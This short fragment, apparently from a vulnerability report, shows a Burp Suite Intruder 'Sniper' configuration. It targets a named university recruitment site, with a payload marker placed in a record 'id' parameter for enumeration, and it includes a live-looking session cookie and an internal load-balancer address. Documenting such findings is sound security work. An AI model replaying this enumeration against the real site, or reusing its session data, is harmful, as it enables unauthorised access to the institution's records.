 for full details.
Attack type: Sniper
1 GET /base/hr/a.do?action=getPageConfigById&entityId=FM_PAGE_CONFIG&FM_SYS_ID=hdsfdx_hr&id=74901971CF§46§6A7CE050007F010050A3&_=
1628249550676 HTTP/1.1
2 Host: www.jobs.ecnu.edu.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Connection: close
9 Referer: http://www.jobs.ecnu.edu.cn/base/frame/main.jsp?FM_SYS_ID=hdsfdx_hr&FM_SYS_CODE=SYSTEM_RECRUIT
10 Cookie: JSESSIONID=4F84FC47F004A85E771F971074656B7C; BIGipServerpool_202.120.83.159_80=2673047754.20480.0000
11
12
Add §
Clear
Auto
Refres